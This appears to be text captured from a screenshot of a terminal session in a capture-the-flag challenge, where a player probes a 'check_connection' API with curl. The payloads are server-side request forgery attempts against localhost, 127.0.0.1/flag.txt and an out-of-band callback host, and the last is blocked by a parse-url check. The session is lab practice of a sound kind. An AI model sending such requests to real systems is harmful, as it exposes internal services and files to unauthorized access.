 protecting_camp — -zsh — 166×40
...ting_camp — com.docker.cli ◂ docker run -p 3000:3000 protecting_camp
~/Downloads/nahamsec-ftf-challs/protecting_camp — -zsh
~/Downloads/nahamsec-ftf-challs/protecting_camp — -zsh
+
[nahamsec@nahamsecs-mbp protecting_camp % curl -X POST http://snykctf.ext.hackinghub.com:3000/api/check_connection ]
[{"success":false,"message":"Error parsing URL"}% ]
nahamsec@nahamsecs-mbp protecting_camp % curl -X POST http://snykctf.ext.hackinghub.com:3000/api/check_connection -d '{"url":"https://google.com"}'
[{"success":false,"message":"Error parsing URL"}% ]
nahamsec@nahamsecs-mbp protecting_camp % curl -X POST http://snykctf.ext.hackinghub.com:3000/api/check_connection -H 'Content-type: application/json' -d '{"url":"http
s://google.com"}'
Status Code: 200
[ % ]
nahamsec@nahamsecs-mbp protecting_camp % curl -X POST http://snykctf.ext.hackinghub.com:3000/api/check_connection -H 'Content-type: application/json' -d '{"url":"http
://cnn46gt2vtc0000sen5ggk41deoyyyyyb.oast.fun"}'
Status Code: 200
Site Data:
<html><head></head><body>byyyyyoed14kgg5nes0000ctv2tg64nnc</body></html>
[nahamsec@nahamsecs-mbp protecting_camp % curl -X POST http://snykctf.ext.hackinghub.com:3000/api/check_connection -H 'Content-type: application/json' -d '{"url":"http]
://localhost"}'
OOP, looks like we might have a problem.
[nahamsec@nahamsecs-mbp protecting_camp % curl -X POST http://snykctf.ext.hackinghub.com:3000/api/check_connection -H 'Content-type: application/json' -d '{"url":"http]
://127.0.0.1/flag.txt"}'
Hey... I said check connection to outward internet. What kinda funny business are you up to?
Protected by: parse-url
nahamsec@nahamsecs-mbp protecting_camp % snyk
Notes